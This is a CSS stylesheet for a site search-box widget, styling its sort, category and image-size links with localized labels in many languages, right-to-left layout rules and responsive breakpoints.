
.mf_finder_searchBox_links .mf_finder_searchBox_category_links div a.mf_finder_searchBox_link_current,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links div a.mf_finder_searchBox_link_current,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links div a.mf_finder_searchBox_link_current,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links div a.mf_finder_searchBox_link_current {
    background-color: #666;
    color: #eee;
    cursor: default
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_link_0 a:after {
    content: "All"
}

.mf_finder_searchBox_links .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox_links .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
    padding-left: 2.5rem;
    position: relative;
    font-size: .8rem
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:before {
    width: 1.75em;
    font-family: FontAwesome;
    position: absolute;
    top: .5rem;
    left: .5rem
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links a {
    margin-bottom: .25rem
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links:before {
    content: ""
}

.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:before {
    content: ""
}

.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:before {
    content: ""
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:before {
    content: ""
}

.mf_finder_searchBox_doctype_select {
    line-height: 1.2
}

.mf_finder_searchBox_doctype_mod select {
    outline: none;
    box-shadow: 0 0 2px 0 rgba(204,0,0,.9);
    border: 1px solid #c00
}

.mf_finder_searchBox_useSelects {
    position: relative
}

.mf_finder_searchBox_useSelects .mf_finder_searchBox_selects .mf_finder_searchBox_category:after {
    right: 12px
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_misc {
    display: none
}

.mf_finder_searchBox_useToggle.mf_finder_searchBox_useToggle_show .mf_finder_searchBox_misc {
    display: flex;
    flex-wrap: wrap;
    padding-top: .35rem;
    -webkit-animation: mf_finder_fadeIn .5s linear;
    animation: mf_finder_fadeIn .5s linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    transform-origin: 50% 50%
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects {
    overflow: hidden;
    display: block;
    position: relative
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle {
    float: right;
    width: 1.5rem
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a {
    display: inline-block;
    width: 100%;
    height: 1.75rem;
    position: relative;
    margin-left: .5rem;
    margin-right: .5rem;
    color: #111;
    text-decoration: none
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a:before {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 6px;
    left: 0
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a:after {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 9px;
    right: 0;
    font-size: 9px
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category {
    width: calc(100% - 34px)
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category:after {
    right: 28px
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category_select {
    width: calc(100% - 34px)
}

.mf_finder_searchBox_useToggle.mf_finder_searchBox_useToggle_show .mf_finder_searchBox_selects .mf_finder_searchBox_toggle>a:after {
    content: ""
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_category_link_0+span:before {
    content: "すべて"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_sort_link_0 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_sort_link_0 a:after {
    content: "マッチ順"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_sort_link_1 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_sort_link_1 a:after {
    content: "新着順"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_imgsize_link_0 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "無"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_imgsize_link_1 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "小"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_imgsize_link_2 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "中"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_imgsize_link_3 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "大"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_category_link_0+span:before {
    content: "모두"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_sort_link_0 a:after {
    content: "관련글"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_sort_link_1 a:after {
    content: "최신글"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "없음"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "소"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "중"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "대"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_category_link_0+span:before {
    content: "全部"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_sort_link_0 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_sort_link_0 a:after {
    content: "相关性"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_sort_link_1 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_sort_link_1 a:after {
    content: "最近更新"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_imgsize_link_0 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "无"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_imgsize_link_1 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "小"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_imgsize_link_2 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "中"
}

.mf_finder_searchBox:lang(zh) .mf_finder_searchBox_imgsize_link_3 a:after,.mf_finder_searchBox:lang(zh-CN) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "大"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_category_link_0+span:before {
    content: "全部"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_sort_link_0 a:after {
    content: "相關性"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_sort_link_1 a:after {
    content: "最近更新"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "無"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "小"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "中"
}

.mf_finder_searchBox:lang(zh-tw) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "大"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(es) .mf_finder_searchBox_category_link_0+span:before {
    content: "Todas"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_sort_link_0 a:after {
    content: "partido"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_sort_link_1 a:after {
    content: "reciente"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "ninguna"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "pequeña"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medio"
}

.mf_finder_searchBox:lang(es) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "grande"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_category_link_0+span:before {
    content: "Todas"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_category_link_0 a:after {
    content: "Todos"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_sort_link_0 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_sort_link_0 a:after {
    content: "partida"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_sort_link_1 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recente"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_imgsize_link_0 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "nenhum"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_imgsize_link_1 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "pequeno"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_imgsize_link_2 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "médio"
}

.mf_finder_searchBox:lang(pt) .mf_finder_searchBox_imgsize_link_3 a:after,.mf_finder_searchBox:lang(pt-BR) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "ampla"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_category_link_0+span:before {
    content: "الكل"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_sort_link_0 a:after {
    content: "ذو صلة"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_sort_link_1 a:after {
    content: "آخر"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "إيقاف"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "صغير"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "متوسط"
}

.mf_finder_searchBox:lang(ar) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "كبير"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_category_link_0+span:before {
    content: "tous"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(fr) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(de) .mf_finder_searchBox_category_link_0+span:before {
    content: "alle"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(de) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(th) .mf_finder_searchBox_category_link_0+span:before {
    content: "ทั้งหมด"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "ปิด"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(th) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(it) .mf_finder_searchBox_category_link_0+span:before {
    content: "Tutti"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(it) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(id) .mf_finder_searchBox_category_link_0+span:before {
    content: "Semua"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(id) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_category_link_0+span:before {
    content: "Alle"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "uit"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(nl) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(el) .mf_finder_searchBox_category_link_0+span:before {
    content: "όλα"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(el) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_category_link_0+span:before {
    content: "Tüm"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(tr) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_category_link_0+span:before {
    content: "Tất cả"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "tắt"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(vi) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_category_link_0+span:before {
    content: "Wszystko"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(pl) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_category_link_0+span:before {
    content: "Visi"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "izslēdziet"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(lv) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_category_link_0+span:before {
    content: "Visi"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "išjungtas"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(lt) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_category_link_0+span:before {
    content: "Все"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(ru) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_category_link_0+span:before {
    content: "همه"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_sort_link_0 a:after {
    content: "مرتبط"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_sort_link_1 a:after {
    content: "آخرین"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "خاموش"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "کوچک"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "متوسط"
}

.mf_finder_searchBox:lang(fa) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "بزرگ"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(en) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_category_link_0+span:before {
    content: "All"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_sort_link_0 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_sort_link_1 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_imgsize_link_0 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_imgsize_link_1 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_imgsize_link_2 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox:lang(en) .mf_finder_searchBox_imgsize_link_3 a:after,.mf_finder_searchBox:lang(en-US) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

[dir=rtl] .mf_finder_searchBox_doctype:after {
    right: auto;
    left: 6px
}

[dir=rtl] .mf_finder_searchBox_doctype_select {
    border-radius: 0 3px 3px 0;
    padding: .5rem .5rem .5rem 1.5rem
}

[dir=rtl] .mf_finder_searchBox_submit {
    border-radius: 3px 0 0 3px
}

[dir=rtl] .mf_finder_searchBox_selects label {
    margin-left: .5rem;
    margin-right: 0
}

[dir=rtl] .mf_finder_searchBox_selects label:before {
    margin-left: .25rem;
    margin-right: 0
}

[dir=rtl] .mf_finder_searchBox_selects .mf_finder_searchBox_category:after,[dir=rtl] .mf_finder_searchBox_selects label:after {
    right: auto;
    left: 6px
}

[dir=rtl] .mf_finder_searchBox_selects select {
    padding: .25rem .45rem .25rem 1.5rem
}

[dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category:after {
    left: 28px;
    right: auto
}

[dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle {
    left: .5rem;
    right: auto
}

[dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a:before {
    left: auto;
    right: 0
}

[dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a:after {
    left: 0;
    right: auto
}

[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_category_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
    padding-left: 0;
    padding-right: 2.5rem
}

[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_category_links:before,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:before,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:before,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_sort_links:before {
    right: .5rem
}

.mf_finder_searchBox_submit span {
    display: none
}

@media(min-width: 481px) {
    .mf_finder_searchBox_misc label {
        padding-left:0;
        padding-right: 0
    }

    .mf_finder_searchBox_useToggle_show .mf_finder_searchBox_misc label select {
        width: auto
    }
}

@media(min-width: 640px) {
    .mf_finder_searchBox_submit:before {
        margin-left:.75rem
    }

    .mf_finder_searchBox_submit span {
        display: inline-block;
        margin-right: .75rem
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_category_links,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
        padding-left: 8rem;
        position: relative
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:after {
        position: absolute;
        top: .45rem;
        left: 2rem;
        width: 6em;
        font-size: .75rem
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_category_links:after {
        content: "category"
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_sort_links:after {
        content: "sort policy"
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:after {
        content: "pagemax"
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:after {
        content: "imgsize"
    }

    .mf_finder_searchBox_links .mf_finder_searchBox_category_link_0+span:before {
        content: "All"
    }

    .mf_finder_searchBox.mf_finder_searchBox_useSelects .mf_finder_searchBox_misc label:first-child {
        margin-left: .75rem
    }

    [dir=rtl] .mf_finder_searchBox_submit:before {
        margin-left: 0;
        text-align: center
    }

    [dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_category_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
        padding-right: 7.5rem
    }

    [dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_category_links:after,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:after,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:after,[dir=rtl] .mf_finder_searchBox_links .mf_finder_searchBox_sort_links:after {
        left: auto;
        right: 2.5rem
    }
}

@media(min-width: 1024px) {
    .mf_finder_searchBox {
        margin-left:auto;
        margin-right: auto
    }

